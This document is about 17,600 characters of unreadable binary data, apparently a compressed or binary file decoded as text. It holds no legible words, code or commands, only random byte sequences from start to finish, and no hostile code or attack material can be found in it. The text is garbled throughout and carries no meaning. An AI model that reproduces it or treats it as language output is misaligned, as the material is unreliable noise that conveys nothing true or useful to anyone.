�j^��_���n4u�%����WH���[0��?�A��ف�9\)q#����r��q�[��[�st\?��ʠ\��}��ɼM�������	E��*�$Y!�'��^��S�����^΄��Uّ�ç����ak�։��،���u�O��v2��ȟm�5�i�q��Z�3�-�:*�1Z1hE34/�)�rӍ�_����m���oKz%+�م���mLȋ��]����[���6��w����u�ᥧ��J�1
��F�N)�[u���$�߆A�����I����+��.���9�X����ҝ>�9ә�#_��lu\욣�"�ʈ���;!/������l��7wx!�0Q76]K�ȏ��ƷD��8Ve�nk�C�L�O��aD����U���C�	w��چб����N�� �>��U�Ky�ot�UA�&6�L����ि1~�����v�l ;a�O��1��A4��`U�Ӹp�Ib��8���w�,㭾I�7	�P9��-jE�YL�<Z��B�(fNgP���ڼm�FS��b�FE,��y�69��b6�#�����P�)���[�J��ŶjC\��#ueNJ��a2� ��!�'ch���UW)3�9��V��2H>�0:=���x�J�hW6��.T���ʏ=zvN�#�����'#��'St\&��$V�$n�i�p1ӋL�����cK��6z��kEy��g�^dAˮ��*������)���}W	i�Z>9wZ���M��?�ٞ��dI2�������8
V;Z>�46d͗=��@3�z�g��6S&� $�	G�ꎏ�o�"&	�I7�8�hn}a��>f��ެ��q}���򃝗��76&�Ʈ��a�'��!@����i��W�s�I���`�|�|�\wx�Y���co����q���B5y<>�7g��r�d��Vx�^W��h�:�uW*uhzߌYu;�vP���| ��]�b�v�u׏�I|�#�s��l޽%z���EW�	w.�Yw�)J�iv�pgDJ������������x��0�'M�q'���rS�*K=�m��9@E�����QgR������a�.����b�"�%�Mݢ�������$P��E�Ӿ%�>��{�Bߠ�c��<e�0�_vx@�=�4R�D��"���C��E����Q�K<.ɡ+��[ �7�.�{K�;~��YW<����`���V�xf�l�Ά��|?�i.Z$�r�b]%�O�#�&�5Zs�4p2kE����f�wL�{����_�|7SC�'? V�Ǆ�v �-�@�O�[��B�����&��K�Q� ���J��R�����1� J��6y錑Ϡ�N�� 9��|2��\���i�ɩ��C<�:���Bb0�Ƿ�1؊�u:\zB�;lçM\'�3xJI��x���xzºk��P|��2�B�/�Q����$����T̋Z��� �����i����o�J��!���� �������f�.	�^���
��uϒw��k囗�|e�/����;��-#Bz$$���+���5d�5�nh��&%�ң�k�&xrT'��J�h����}"��@k[���% �������L���zϒ���}-�*#�U��4�	��������m0��Zrd�g�_sblG�1�~�C^��~��K��}:�d�"��}+�����Q�*"Q��R(+/{o�����?n2�'=S�n�O�3�;���d;Y��e~Zur�-�3�3gN��.4���7w�S�uT�t�wtNf��M��4�O��MN�B�3�3����JCn4�AƔ�[�ϵ�]�'�_��n=i�5�S�O��r5�W��۹N��6�k'3�h�V�R��a/7F�O�s;�/6�g7�׬6����{w�w�F��7&|�/T��D��sgO�6��W�pig[wP�>v%��I�|̸�lG	�L@p��zGĽ�֎s���2&
T����ʚآ��2ʗ��&�����pJsL�<G��PJ�6���H���ʪ�Y ���0w0̮�Y��ߔ�L��Y�L*�4���Y׌�al��Y��+�>�
I=���(^�h���:������:�K�z�|)h0O�B���l���ξZ]H�і�AH|��l�M:%H�:�SB�Ѥ�A8ĺ.|��������m����zH?L�?9��9��V�۸	��׊M���D�;���.�Q�/�[]�n��1.�D�W��p����{����]1��>[g�m���^[L�}1��~[w��ȍ��w
�\(���ʝ2��\)��̭���\*�M��ٿ�T㢘�Ჽ�������I�..��	���xɰH��E��}����ޜ�`���8�/�K��`̯Z��
阱τ�	���jն�L��^�&�����h��.�K�H�Bن�H逳E]�R��(�!��ʯ�R�6֏�eN�h�9���У�^R�Ę����Q��<9�e��!�_�rˮ����<:��1NN\M�A=��$�������H��i�>wݬ]����^�>�9��ÎS��1;��Ty����X�ZX^o�,��c��S�Y�쓽Q&�����_5ǁ̦uI	�x>%R=�����8?u��۳��p~�� d�g�kb5���v��<����QWI�pH���]���?�~���Ĕi��P�k��9�^���U>]�>ΉjTf����P���+�NǶ+��KRU._IZ`����J��#@}��Q��Q�hp)4�r�9�`��d��>%w���$��V=.i߇���͡}��f8ڮ+S�@��S�&����2=@�#k*��:������tQ�;�@ێj��?�綐��ʵ�d��7<^叄4��0�.�$J�ۗ�K�Ȱ&b�߿��o(c���	���_����>#	�N����$	%���!�	�n��4|T���g%	k��Y��#�uJ�?�y��F�=�*5ѱ���Q>�(�oH�<���UJ���.�N����E��]e=w�
�Ӭh�	>Ÿ��a�$b�w䪸�e�����]�F1��寒�=�cȲ�,ȍ�܌#^nB��W�����/bTb�{�@��l���0���PO������P�C'��>1)@�J��@�Uf�C�@�����>�] Ήb#Յ(̬�@�����%�X`���$V�������9WU{NZ?���(`��Up�K�:��7��c-��g*l��lŧ���Cˌ��V��[�p(`�vʗ�[���� N�º�z��e�iH�='�B�*{���48��?�RNew�h�?�3N��t)�����^����QV��|�#�|s�U{��	�`�豿S8IR��������qKHb��k�h�eb����P����L4v���s��x	���x���7>�(H�3H�|�3'>2>�0'�H����e�'�S�zr�c�  �8�@;����$#2�>��Ka�3f����a����K=�	ϓ��,:|���Ԃ�PJIb����#�9*(5��L.@�����J
�:��K��
Z���.w#`� L/`ǋ�F ��أL�\H��6��;��:�S? �$:"$
	@L�Jm�L-����ۜ��#0z3�$L���8"�:*H� ��q��d9>B�/p�X(�IZ���4�O �Yc��$N,�/�\%v�=nПd�<��L�M ��U2ƀO���dȪ�N���'� O pMČ	��@eb���� 0�hO���M��UʦGZ%���J=�[O. ��Ë�[�Y�O�;@"�4>��J�$�����p5��$.w0Od��S&�H�A����{H�T&������/�㰶���$ΰ�Z��< ,�C�·$AA>>*�2�XH�攤���T&P�C9TH�d&�ȧ��Z�4���C� ��C���Y���C4�×h6�0>5�ԡ�U��<��� �|��ѡ0\�A�C[�>b��`̔����O>���l6� %p����MD����ʴL���KIo
İ`D&�f���Sñ�D-q�i\�`�F�D��t%W[%�+��ϣ�w =>:�)٥|R>W1#N~�/f�L���'A��\3 �!�e�#�+H�p��\� ��H|��6C�t�L4��u�B>r��!E&���	%����#cs���h ��a� ����V��+{��Lظ|�.��۸���'��h�� S"İ�*���Z��T3���3�P�KS�m,X�Ѕ�	Ř1��6g��C�Vb��CL��>T����1�̯��$����D�5����J�sZ�Ȱs���6�uχw�H��!�$\�@�c���L*6� ]$2{��M�z�P�Ę�Y.2�)���}���V�]�+�X|��0�[��\�P�Tk��L̲\5�<O�[4��%�-�3�HX�������)�"�6�,�����ʙ{�m$���0� [���/#�q��^�'�-���%��'[�&�p�pط�5�Ak�ڼ'��&���%_l�D!C^��	(��L%b=}�%
3>�=�0N��2�s�i�#<����I����X��ݘc(�#�lQ��GX���F��P��3�0�����6ᰋ���sz�&�0[R�S@%Ab�ѡ�?&<� E�Ŀ%����Ŀ,,R�{Jb��{�����HR������0�ʡ����X#1�7MR�8�ɴ��S*T�pN3�F� �
�@�-���x	]�-�]9
��? ��@5e�GEHQT�)IFs�������V�Vl�Vm�V�RUn�/Va-�b8�b����q����w������ي����w�w���8(I����@8)K����9*M��r���N���|��K��"�A:-C��B�l���b���˙��L*
kF+���B<!C���8�PE!]���� )�	�&��>$�#�"����_;������)	���\�&W7����I���wJ�L��H7��#�$>E���]u�/&�o����[D������?�W���vRNbI0�cVuz�^�V�.=J7��M���w ���β����-�0����G�w?����vP�9�M��xw!�G6��U6v+��ʙ�iy�����Ɯ�(��HS�Π���,��a	O�<@�G�wt������� ہ�9@
��v[���ꁽ��QP��]T�̚� ����͞q���]����-���Qw���հO�?� �b�=i���^��#�����˭��.<��~a/�A�pҘ�0I�cȋŶ
μ��'��
Ⱦ ��+�a)�°![͟���ʟ��¢ J
L�� �S��iwYi���,��c4����϶g8a��j�\���)�� ��ٿ�8R��Ү��H�
�Fvae?��M���X:�.�(�`D},˝2��䋍��`)�6�LrG
�W��w8h���䫨��h���;x �ہ8�*z$9&ɪx�I�6˃ע��*XX:ɫ��^��ϤX�B�yO�S�Q#��d�������|Y�q+���$9�ӽܼ�n,��%�y/}^������>^�����A2IR�?e~SNa�.��"��ŉ2aw��=Y
��gpXԓ,sF��X%�6Yݜ������A������A_�g~ŉ /&rb$?frc8O�sd;����1I�<6؅w��=�o��$3X*tzD������41L�'t�D'9�灌 ���0N�3d�6qm��qmC�C��7'�N'�6��;Ȝ$齼�h�5��9w�ǌYwʎ��H��� �.)�ag��h�ZLx�R��@��p�s��S���)��28��)�� ���*�D�� K�zx�\�w�P��ܦ���ȡ�݁K�U���v/ �����)�N ��6�9�w`�&��y�ڜWੈ��Ǖr�K�ZM?��Y�ޜ@R�<�v|��P�Q���|�8bXwV�ť��Լ�f�ڼ�����X�-����
dkN��������m2�����{U�u��|ku@������n�0������~Z7�.�AD�[D�8<e��H,�������ԏ|�z���z�$�КF�&Ɉ����ȏ:�R�s�WqDOw6}y;�<�X߽�6'�鉯�1�,3�t���ڥ�*'�*�����&���LYo�_]ɂ�b������!���[R|.�-a�6ə�Tjg�Σ}�Gw�����/�[�N��!�T�I*ʽ"�ܫ�W�λ���Nq�Y~����m���Q�E�$Xj޻Ɣ ���zc�8ωAz�Q���醧B땢c�˒Ɏm���P��CВ�l|:E$�S¬�3s׭r�=D�܌ـ�����|"X���v	�Pw�ب�*���M���4�Q�i�0�	@�Sxx$�H5�����z��r����\�|�Tw%K	���w KUh����@�8�����4[O��x�Bm�>l$�C��ު�8�@湘��@��JĿ>���Haz嚼k��ݐ�Z c�3\�d�d<e�ar5Rz��<葳	"0͒��]XD�1�h`�̕ѹ����>�i�%w�	JV�V�*M�3��M�,@Լ�Q��;\:7�F��H�  ���nb��ZT5����R/̸����w�Ǫݔv�<��/�����s��P)�es���?P�6��*���)�DO�|;'`i/i�؅t��[YA�H�)2�֭��LU�2�2�Ȕ�H��T~��m;��C0F��1���3���	��,���$P�r���*8���r�*�S[K�9�����]�v�+��.���#���܅�k (���=]V��ۚ�Ę�bɯޘL�3u9ȼ�S�	2^�1=&�FxzҪ��o�lΙ�q�Ȍ!�bq5e� v�����w�L*��Wb�<��|���Eq�o!�������)܄�˴��k��*3m列�]$?�*�JO*x�i� K�0x�������@�l��f�4�o��z�C}@f㯮Kwp����0Ά,�����`z�4�I?Aw	�
 릇�y��#�Mu"_�]{CW�$x-�/Ᏸ7W$�,l��ہqK%=�~��ܡ��RS�����A��z�v�٧f�(G�O��F?�Hs(���6��+�D)�X 	�<��ߥ�߅⢟8"w&�k��L�� ������Z��6%y�X}����\{	Ov�/����3��_X��8���������ˈ�s}ט)��y��̣w��^�m+�c����k˃T����t<���Ԋ�� �Ϥ����aZ��̘ۙ�� �W�X:�	~�a����K�j
���z����8��T��q���+���Ѕ<��~��<����|�6��0Z��߰w��/��P����=����͸����h(������x�iXt��w	�wO�f+��Ζ����}�X��\�$��sY�f;��Xп��Z��:��͐�M{���9��¨��q��NM�(���r*������h��:�L���}����UK���S��~��G���a*�)И�/Θ]����� �[�	���8�[8��� 0�̹������Xל��`X�8N����֧��f�����%=ԓ8����� �S˨�*� ����� �SK����O��c8�@�X�����ϼ�?H��w`����㨧���7���̘B��KJk����b���l�Hj�<�vK�q��9������A�þ�|�)�=��وrPѸh�B��X�p����d ����@�o\�>����3�������J����z�����Z�&n�N����P;��
�ؐ��ޘ���w�ɜ���<���؊�������:!��ɰ~��Q�J��	��6�ͩʠ�m�$ω��Ny����W�����#.�������\�i8�wA��Q횹�>��.��]�پ�C��q���dP�[N���&.�>���!�X��Y�ӎ,��?��KY9����O�哈��X����`j��+��J�qX��H����M�(�[����̓?��c��A�_ߘ��X(���j�S�,�Q���Y���p] n������p����{��(��֨��;���h�tѽj���ъM��3�Xx�z�'������0������+<Q��x�j+����S\��w�nH�W�r��5�3ژ�@�􉴝\����� �Oɟwj�1ҋ)���-�,x,���q�[�r�=B׋���&N*��,ح����nͨ
�s����dL�j,��ȧ�k�@�߬���j��؊������w��J�q$;򟐁��.��F��^������Y��������`���L����t{UP���)ZP�n�X���p��m"��� �09+_9+����#w��_��C9�s92���i����Қ�����w�$�m-���A����.�8�Z��3@�_R���r8%�k��9�</���X��z�*��K$cx��� ���}B�[�ߊ	�������`:��Ȍ��ˠ$n�1��c��ui��h>��9��u8��،�X0s0C:��(��1���0-�]��q�	���TZ��Iơ��HB��!��$�^;9���H�#�J�9|r����2<�<�S+�{�(�� <������h��$�I���ב��W;w+���4�\�wܤ����"vɽbp!������°����;��p����^������`W�H��H���ix1~�l�H��H[�����)�ә������;�~8�{��X?-<�c��p����H*@�q����=9@��K��3�����ȉ�X��h�7S�+A��������b�!����,5f����ѣdÓ4�)���S86�،�v(�gs����.�{���^��R17��l��P:v�-�#M,�y�6<�3r��w����|]�-�ӹ1�IJ��
��8�����3Ǻ.-��w(�`�75m�$D�(���7�2� 6�����بZ��B8�ڔ<�Vb�|6w�u������/��JR�ׂ ���ݫ�����;�'���g���(�]xD�|���D7��,�yO�ɇ4À��uX����q4GrG_�@�����t�X�#:���ٟ������O{�eq��R�o�����%�z���+�aX)�+<���K()�E@=qXZq8ť���=7wP�Z�s�bc���	��>��W�Mo��8��NI���5����3���]j�C��Nټi.�P�V
s�LF�?F�)O�I�{��x30͸_��_���͈X�����_�E0�80�H1T��K�bi�����=�qض�0�q8�8~ �Q�QR;�c�A9��8���:��(3p����&���^�K}.����[�.[�����^/�^��>��Ny'��Z�L����U����Pѝ����3���0]�U��qH�Bw[��/g,��^��������m؈[��Px�
p�h�W}��p5H��#v W~�W}�W[��#X���9�<y��x�j蚜�*!|����͐�����Eq���xY~�<�RuZ�ѕ��=�`�=�s\�$�׵�U[7I�9i���7�Nj~�T�M�x`*�<ɻ�)��/�#�|��}����SϨ�k�S���/ɘ1��T�V��On��[��a��c��ˎ@�cŅو8�P�)��=@�?�p���~���1q�y�)�w��]N48x�T�3c9�4��������3�n�M~���b��F4���zh�����♞�sAa�nE�Og�f���(LDB���攎m�	� =a@[Mm�L��,L�q��8W��n�n�9nI��ɇ8�h����B��菚�t���%������ �2f�1�2������5a�~l��P����A����ʚ͛�٨��x���f������+�q؁g؁T�X�dyHځ���h�+[�J�8x[\>$OT�5�V�w/7D.(�C��9��{�5�&��N�e��e���e�^�P�e��o�i`�Ͱ�'�m�l���n���{��8���;�<�B���+����)at���0��BY/Ɍw�皍�J��H�Dx�ؼ�*��8d�(�Jay��7�(p���(*��NI�{�L픭�Fv���{�&zD�q����ÎD�m��|����Z��~`��tsZ�I7sS8s6WO�9|?�������2���B��a���e	�w���=})��Hh;=���J����������8� �}�6]�UȨK�cՁ�3^�>f���BSxGF7��vi/8����洠H����������ڢ(8ɗ���mY*��-��b��yN��������뿍w�5��J7w\�X�8(Jթ��d����#㌬Q���[��v1`N�.�y�m�_f�4�}fmS_g�H	��C^G8i��-��yk����1�=2���f��x��&�f�eS����E��l�́w�C`%w����uO��Rbv�5���ޣ�S����n�X+�M7��&kQ��UXl��{'7b664!��c$f�U�K�`����8i��0����h���z���������>	 ��,��$�JP�� ���_�j�.l��/� ?SE�{ ��V1m���t�x���ɛ����:'��S2@Y���*�¢#��@A$�Z��z'�B�%[�����w�f�+x�Oxfso27�+h��+��x8⠞2ة�s�c>vqwB*z�0C�v�����)�b�*�F:��p���@�a�T��
1@R���!��	0���}��O�m��{;!�n:�0�y�ى�������.y���������31v`�5��r��
t���S����$���;VK:���d5NC�y��AEċ�����ӓRT#���f�w���Yl�
�=�ə�"�:2�l�C�!&���GJ#����:"���d��y��	n����`���2�Xq���&�_���8馑Bw��,���@pK�;,Q���^ ]^/"�K�(�� �;�YX�V�j������������ى|����N����z����O�2�8?���W�h�Ct�P��U44��V`l�������2 *�����>`ϵ��/)ّ�̇B>((�6��Bˠ�yxs��6`��{����"<*�-��M�Z�r�;x8���`Ε���ov��� �3������DnJ� 䍇�:@�Vy>�����)M�f�	����h���-w/�X���)3�?r����O�EA�������'yC1�^���M����ئ�O�E鉃�� 
hɈ�8�σ�MI����.�ȉ����y�1���A�����u��v�j�2h���iF�2:��vK�V8���PH�����P->�*���y�:%3�x�� �h�#l�����ű,����[N�6���<�uI��AB�p��S���Q��^M�W�O����(k��P�@��aX��i��Uw9�b�ɚVz�����3�UV���b�����CV	M����Xˉ���������K;�����+��aM�j���H�
�� Ɍ������O�M"Ƌ��� �|+��8��A�d���)ȑ�*@��"�tɬ�ދ�����3��.̇�����ۮ�!�-龹� �݋1N�:"����5��#���=�����ϸ���h�إJ�R��D��Z���D��4n}$v����M�����	�Lp�2d�Ȕ��*���w
*,*��G:\%R9�ڌx����,O�P�u�,���ɚ6kZ�2Ȉ�p��I�v�?��	�
�	ȋ�wx�vHkb�1D	����X ��A��T P͈C��N 8�j��� ��y��Â��Q���U�..�{]���-��� ��s��wj7ːJ���ļ;��ݓT	�\m�K	oC��K�6�
�__��/�r�~*2�M�9d5ÿގ���ϳEQ����5����nH�UB��j|��y�� GRI��w8K�4[r��� �~دvK�������߷�­��� ���'��ṫȅ�XZ3K��~9���z�����Ն1C��o�Y���SVs`-�+�,IL����p(�� 	��a�L�[i����H���2[|�J�y����&m�E�O�}ТU�r2��"�5�Wun�62���+��*��Q���D��N�ڠq��HPǍ4-@%�dh��򠤼s�����CbzΪ��^��r���\}(�����w������%j{7�§�y,^y�
T��n�,�4Ң��j�ti���m[x��V��Em�Z�%��c�kk�7_��k ������W�܈���Ɇm�S�Z���o��`ʟ�(
 � �sB��9�����s�N�!�����3����=�����@��S�2��Y��\p�;��V�|����Â�*+��yWH�rH���_�*�U���(Tʶh�趬����7c4��v��N���ذF9{�R��W�Gyw-s6\��+��8���V���/]̍�;�&�ئ��/w�rhv,0W�
�թqX϶�F�#�t��,���6G�#�M3���.�]���ƌ��sd��(��ՐH��ȉ�7���H��H����pX���$�)� 5(���@���54��Ե�Q������Q�䈹�Q�T#=Fq�|���6�I�a�Y��[�����I?���pJ<�yY)E�h��)��J/p����Wa�š��b���x�r��/w����!��K���e���(ˏ�6�x�c�I����:���\��@�3x�XN*�Ұ���,�DLM����)��IT3� ��\IZh�7�Kv� a,��;������Mց���ˆ��cM��#�Y���m� ��Ξ��i�W�J��K)��T�7���	e:��O��H������� ��(]���4 �IH�A�$)�4p.
�1�
R[�
���d�qL�<�M� ��<�����"w�����Nt�� �pЋ�y�T@�r�Ƞ��N�q͡�5��Ũ;���Ћ�X���(��X� N
�< ���9I�(;)M��?��O�<��������M{�,��e��h� 	4����b��������r�xz2����HL
D�d5E 	��$��@�= ��h{��`�s3��T���A�H��ȋȊ�(b�	�BE���x���Y���#!���{��[���Qt��11��a C�������w���h�(�����м�"�P�,���L��q�/{ļ/��4�02�<�1̟�h���5�GG��7�� @�Ȣ�bZp�s4G'bH@H��^1��h�҆;��K	�����h����t�y�p��Ϋ�
�c���F��W�����4Ex��0���U`�p����©E�F��:���I��L2�^�ů$�y0�>8�>��E�xӡ��ǣ��Kl~l��s�ֲ�qt��M�Dʊs��w����S�۾	�[�D7 �]���8E�NpxB��FdY[�����E
(ͯ����X��\��d� �%�rU�( 0�	A��ڕ"�������3@��@~Q���C�)9f$��̃�2ˑ@���3�G2Pڛ�O�=��"�H� �G �,娽� �����X��x^�_���Щ�M6ȏ;�q��0��Ϋ�A�B���I1�N�!J1�����aY����<\E06� ��� H#Lj �� w�(���ݚ��� �ʒ�5��Y��Ii��3�Ѧ.?���Q4�@LhZ�1QuJuZ�v
�Ġ�p�D�U�#�ر�p+�,z�x� ���e���������"��I�����K�m�Ë5�u����X���.&=!��ĺ]r��x��(�̴$
xN����jPو+����3��!�2��U�;�\�É���}��[�[q��Y����  ��D��1"KX��DB�R����j�Ix�Z�,�XR��3wp�]�A6�S�mP�������l=�aA��ˮ|��"��0	�!c��T{�K��x!�S��蝂�T[S������h��x7��I��!�|&�W�xKY���cLD8�ĐR�^II��詴u��HRX�i�p�뉯�a]��ڦ�яZ����~S�mm!ND��J_^�iQ���TM��s�k��k�ƫC���O���LL�静���4���@ȏ	 ��T�Z� �D�����$T�Q���,�_m�P5w�p��ߪ�̺|�WAxl�L ��@�P[��@ڨȁ�&��\��*�!�h��,n%���S6E������7;��i�ө��Ћ�.�v;ھ������^�)���H��Wڭ�NJ=�ix���!�
�E�Ü���@9�"(�)��h�^���]��8�M���L���h!e��^������}B���݈�������ٳ��g�Y�!J�����H
��p*�qV�Q4�-$��\[��Px�wpK��Mh��	���8�-���!9���V� 8�iXcR����G:Ϥ��9� &�y��b+��
�P��{avIYwU�>Zn�=�^������@Hb����k<�￞��T��p��Q�x��y�X����e���\�������#��y�28$�V�/[��8	?��l��&�SH�Q�XJʑ)X��d � g��@D0�I��^B�C��`������p+F,$	��s��^�1F�c�wIA�������ז���b|,���ߺ1�zZ�ꭀO1j��S�!1B�h6P�������<6]]�G��ӕ�I�\��Ud���!&# �2�\��G\��%��F�th\4%� �D�(E���tU�����/0C� �Sx��)@��b�9��!(��V�
 ���p���������/&I՟� ��p %�S�>��*�t���%�Vm��9g`��c���e�s8�$���Jt���X �(/���3���w������3F��[��IS�_q��?��Y�r�Rj��A�[#���	0�p����q�\!�|h� jM�j2��oM2a�;�q�'2X���F�/ymN�K�U�����(��byW��5����Ҩ��C�ʋt}C��n�����f�(v0=h��p���RT�i�� �=�������ؾ�������N#O���Q���ىc&N��Q
����H
�`��蓫� ���������	��}���K�����0w���H�2������-�����Sat��
%?����I|L��@��p��,bZ�R�=���=8v�:,0��6f�����4��+/Jm@}M�rL��s�,����	*' ��P:�(�w�Q`��_ �ɜ:�Ђ]= Q�w�2���[d9(���V�?�����W�x2L� ����W��V���x;��H*���tjt$w1_�`���[9vX�.�����cv�'��U���^@hO�O�wg��G&(���
E@��
���~��a/� Έ��Җziy�w�X�p�"d��J��2���V����2��"8SW(�e@��Hjliւ��ȠL�Av���X��>�(����sox)˵�^�,pJ7���vq?i4���&q/OG�ҍ���+��?�ϒ��)L�����$�+D��f��C�����b|�\ �/���e�7$�=� r��%�O9Y׉����*���=�J�����wq;i9h3�c�q�H�(*��w����7��iqo�� `0��`����:k����ʃ�x�ʵ���p�g i��Ѐ�2:y��v2�����띘Ű,0-���"����-��_m��� bM��C��D����0c���P�:�!(D�|��py��`,��Yu���^���p��]��}�H�q����^���ŷQ� ��+_֭����c�^H������ik��4����.��b�,���,��^X���8�3t�k���+��`���e_w��8a���X�w����_P�`i���Z�\����/�
�-���vG�:a)T��tˉ�mA�/���h��c��HN�܁S�]W�38��4����!+�.ϫ���&1br���0Y�[����Lz"\����߱7�lG�C~�j�ͤ_�py���!�K������ l��v~��w��
+����j��c�w����OZ���)�2�r/O⇥@h��uK���A �����U�X�q}�򜘀����-�Ω�w�Zw/:�>�H�)ce+n�g�΂E.�H��X�e��Ú|s{��MR�ɦaIT&��5�m�`d8��Ɖ�����>R�+�F����^���<<\��J:���@Cl1|G����V�����x���kſ��_ı�#����3�3�wO�톁���!�D�ݎ��?88�B�!�N���v+
��5l-�LsXO���ë����~"�B%R/,�Ւ!��`�Ϋ�Wa�7<�%K�P�,3h1J�vqkWw�������(=8�����i:������a94A�J^�>< �E�%���,:cp�����������̒r��w0��(�Si	�V�D�@놟�H�iy�o:��������K�Mf��Δz9�p����Ij���������-$�K�4 <B�¡��t|/O�V���O΂��'}ҹ��lުͲؤ�A��I�}�݁�B��6����!�Ϫ�M�ĢZЅ! ���ɪɲU����PNw��Â N���������룴�G���*��q���D����|����ʐg`���k��@�1�r�f��<�a����d�H^�G��c�X������Kp�X	�M�9,˂X@F%��q�-��Ճ)�qL���tk��yNyһ幢<� ��;��`�e���k�rLf��lq"z���8�I�1z�m N� �I�
����U�4솴\b�]�7�����h���r�-����yN��_ŭigw�k�bx�筛m[��)��a\���PI�M(�9S�J�?��-9m�䷨SPM֫*��l�J�Q�	e�[�h����䜫ـ���C�Z������ħ�,��̶��Ԧ�/Z���p�����$Ĕ�(�z��@�@�\�ɬ"����8�΂�Ĭ�+���{]Nii�ׄ���8l-��\R.m�L�v��s��`ɉR��s�q������$h�ڤ�P����>�����D�Ӑ�ӱH��D%;[�w&���E��U$�(z"�b:���¿�ZSvb#-���}(�UV8��D���_�l���H��j
��j%�܆��K@q���������h�5E+\�0'¬�`��/`ce����v){��������č��"�:�T��ָ,���-;vxI�P.a������� K��Ã��� <�r�����_��j�Ap��P��rش 4�#ݫڿ�s몽�2���q����0'�E��ʃ��Ȏ��&��� ��^~d�̜w۠{8�� ����z��=="[h��.���:��@�v��8��i���b��k���aG��;lV�[�,�F�K�-;[��N:c0�MZ������x�#6�>�6��ԧ��X(-��z�M��)h�
aNX�5����r<G/��I�$�B�DB3(M��Ɏ���/�  "Û	lKR�Cy����Y�fޱ�i� 	�yJu���O�#�0���� I��
�o6|��R,ۗh|��Eu�%�l?�y$p��?ر���w4����%�2�UeT���V^!j;\ӎ�������n�d�د�*�j��Z���@88�ۈݎE�0;m{���%J�V��< 3�����F�P˪����h���ʛ���ƚ�Z�͵H�:ɿ�����+����lː]�J,/8���l�(m9���ދ�܏��9��o�Lo� #�8���ɍn4͍ۡ����q��4�A̚�9���t�����gA�t���?�M�T��WȄ�LN��W錆��w��|�����\ۿA��O��������l��b ��0�gLߑNϐ�Bːh�,�t ��W��U�@��fi&�����F���Mm�\NOYE�������ذM&�M�ά�MY��v	������p	����[��)�������픎NQ������D��R3�ZO�)�]�\6�Iu���\)�D�~�A�*���U�P��A��XJ��_G4�噹i�	��+�%K霆�.�pi&�*<Ȩ�PT Ҫ>R��wM��������u��ZL���ڨ{��Fe�Hp	��גv́䔌d���O�iI�Ba@ץ�B���,4g�Y�\]��@�܎�|b ����a��Ř或h	U٠���όY�%��d��L�	4��|+��2O�z�PQ��m��R�})�VM��j���"�ֵjM����t�����	������%�|�}�|���eF�4K�t�����\XJ�=�ٙcx��u����7�ȶD)�d���[�x��U{h��xDO�w��\i�R��̫�-�x���@΅@����XJ� ��Ξ���٦�[�T.!�sH�j���K�Pn���a���o���mi��@�������-�����[��UȐ��� � ɐ��xW�l���<�0o	To�D���/4��y�I��In#x/�z�A���L虖I��N�R�6�l�����B�k��鵙��(,���8n��Aǲ�`�l˶�Ì^�HRGl�վ��tm��՟�[�l��y��u���/�w��M���8�!��8���j����/��:�Z�t/����a�`��R�$�F/{mh������\�XU��pO㘄�FJ��!�[�����ƹӧ��P�dD�z�ZՇ*G!��JL��̇	<�֟Δ�,m����h.�mGL��좯uK��כN���ά�B�E⭶V~bڼ�9���c�ș�c8�#8���H��a���AΫ���� ^pX�H��H���kq��̜��D��N�B�Z����i�wR�i��U�lKx1ٔ"�V.| ����t��D`�u¶@�yuӽ�KN���
�$�� �x��$�Eb�X��X�A��#�L����i�X�r�E���J+A�J���G~$Gv䏸މ��<�V��=������,��ƍT��l ��CRI�a��� ���	%���V��Y(��Os�{5ǿ�-f��"%��LY8S��@�u�~#�H���ɟ � 	� ȐY��m΀ H��� ��Y�%�K��| ��D��BL/N�nRw�P^$`R$���ބ�aR<v��B�ZZ�M�@�ܰ��Nhx��xl�~�gr��&�{YJg��x���P��nQ��cIi��� ��xAa���T�bR�]�T
��M�H���5���V��	�t�E,����-��P��XD�d�`��[o>l�$O�4g��@̵䊇)y[`�x,� �)��!�'�mՔ%��/������H�M]�V�Ε�P�?x�Tn��.�YD�Sn�3��G�mC25����E����\Q�w��K��qv�����V
W�~�,(�0��ā� �/Ї/c���X�|ο�f��i9����3&��L�no&��Pi�fmi����%&�cڌ:\�������P��u����|�:�	́u���ǭK�Hc��d�B����3�ˊ�8���Ȯ
k���>8�XD�Tʭ0Ѷlz�ܹ��_Qb��ΠHzQW���H�Nt���(�,Ƭ&μފn�!3���0n$⤑C���D�o�E(�bm������^��wK��K�������o�o�HɾK�@�HH�̉��6R,�:�9!� ����|���8�Ȅ�z5Q�h����ܔ3��K$_^����ƫ�H�T.�,����@΁4+\?M�EوZ
=��@��Iyf,�h	ۿ��슑������^����ʤs���Aۤ�&�B����<f�|n+ �n���.;'�n�Ր��J��P��ׇI������<ݸڏH����J�N<��۸Ӧ��6tZ·wi��>I���|�~<�)�����r��E�d�0	>�U��Ï�`�7���m	Z��L���H�������S����U��ʑ��O8�Lx����
��I�+�\�������`"b,�Dd�|��$	J΂s�MnZ��N��R���V�@� ŵ� ]� K���˵� �z��J
������0_���H��>�M��<��"��f�v.�vK�<�oh	�l�!�f��]���\9��=�^����n[�.���Ĉ�����M��w�tU�{}z�`��(���1��x��X-{前�倖ťW����(kڴ� <�n��˼�覍G�q�<�~�繾h?��m���Ԧ�D���h����h���?O�9�U�c��J��[\[/8و��#�ԡ�i�FA�5��a�����`̚��=�D7��i���LRf`���[�ri"��Wnze��t`L9��\�b��M;�s��H\���+_�sB��@m�˶����ӻ�<��ֲ�BwĂ�S��8௸ϥ��� ��f99r@��	a	؝=��]Z,�D�N�	� ��P���ȝ,�NIw2OC �\�BɐU�g.���-��#�N\�Ϋx9e�Ϳ��\��� I(����ַ'�ߢz�pK���X��*#@D�Mf��yMؚ�r"�oo�L���� "���ˋ��u5�Qbk�q>�W�(C�T� ����� �R�9�4��}��t�K]���0#��ٍ��L�8��(˅P �d�%q4������0WM1��w���Y�H+iPX�CpI\S������B� Up��$�ǐ���u��@��t@@�k.���W�b��h�E��{u�"Y3��T�x��H�h��hO�\=�8���� |�v�	�H�v�۶�����jY�c2C�2�X���pP�d���́�X����8(����|�i3�w|�����M�vu��U�c�t3Y9����z��;��O��w���z
�����?i׀���{�G2���r|*L��*|/fW����p_owן��A�%~Y_���t9y�:���5yj�_���T�Y��I������j)[&}�tp��M�/��Qy���K�NT�[�J���6�idh�w���0#+���)��x���<��TZ��fw��~FM�R�͚�o�*���ڈB��ڛ݈l�Gi�>�^;C���c�7xUgH����2�U����
